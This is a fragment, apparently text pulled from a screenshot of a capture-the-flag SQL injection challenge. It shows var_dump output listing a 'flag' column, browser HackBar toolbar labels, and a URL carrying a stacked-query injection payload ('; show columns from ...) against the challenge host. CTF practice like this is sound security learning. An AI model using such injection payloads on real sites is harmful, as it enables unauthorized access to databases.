 array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node4.anna.nssctf.cn:28900/?inject=1'; show  columns from `1919810931114514`;
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure… 1